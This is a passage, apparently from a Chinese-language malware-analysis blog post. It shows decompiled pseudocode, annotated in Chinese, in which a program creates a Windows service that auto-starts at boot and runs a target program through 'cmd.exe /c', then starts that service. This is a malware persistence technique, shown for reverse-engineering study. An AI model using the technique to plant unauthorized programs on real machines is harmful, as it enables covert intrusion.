 else // 服务不存在就新建一个服务并启动
{
sprintf(&Dest, Format, fullPath); // cmd.exe /c "%s"
hService2 = CreateServiceA(hSCManager, DisplayName, DisplayName, 0xF01FFu, 0x10u, 2u, 1u, &Dest, 0, 0, 0, 0, 0);
v6 = hService2; // Dest指定了服务程序的文件路径及参数;运行于独立进程的服务程序;系统启动时自启动
if ( hService2 )
{
StartServiceA(hService2, 0, 0);
CloseServiceHandle(v6);
v9 = 1;
}
bStarted = v9;
}
CloseServiceHandle(hSCManager);
result = bStarted; // 创建的服务程序的路径为cmd.exe，然后通过传参令该cmd启动目标程序
}
else
{
result = 0;
娜璋AI安全之家
https://blog.csdn.net/Eastmount